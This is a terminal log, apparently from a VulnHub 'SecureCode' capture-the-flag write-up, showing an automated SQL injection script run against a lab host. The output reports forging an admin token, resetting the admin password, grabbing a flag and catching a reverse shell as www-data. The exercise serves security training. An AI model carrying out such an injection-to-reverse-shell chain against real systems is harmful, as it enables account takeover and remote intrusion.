 ┌──(root💀kali)-[/media/sf_Compartilhada/VulnHub/SecureCode]
└─# python3 sqli_auto.py
usage: sqli_auto.py [-h] -t TARGET -uid USERNAME -li LOCALHOST -lp LOCALPORT
sqli_auto.py: error: the following arguments are required: -t/--target, -uid/--username, -li/--localhost, -lp/--localport
┌──(root💀kali)-[/media/sf_Compartilhada/VulnHub/SecureCode]
└─# python3 sqli_auto.py -t 192.168.56.152 -uid 1 -li 192.168.56.153 -lp 888
[+] Starting handler on 888 [+]
[+] Just generate the admin token ! [+]
[+] Done ! [+]
[+] The token for username with the user id 1 is... [+]
n7p1uVhHcvHvuBy
[+] Got the token for the user id 1 = n7p1uVhHcvHvuBy !! [+]
[+] Let's change the password now !! [+]
[+] Password Changed !!! [+]
[+] Let's Login as Admin !! [+]
[+] Logged In !!! Let's catch the flag one !! [+]
[+] The Flag 01 is: 0410e2bd77f66dc9a567ab00aa29599cd [+]
[+] Now Let's get the reverse shell! [+]
[+] Connection from 192.168.56.152 [+]
[+] Shell'd [+]
bash: cannot set terminal process group (678): Inappropriate ioctl for device
bash: no job control in this shell
www-data@secure:/var/www/html/item/image$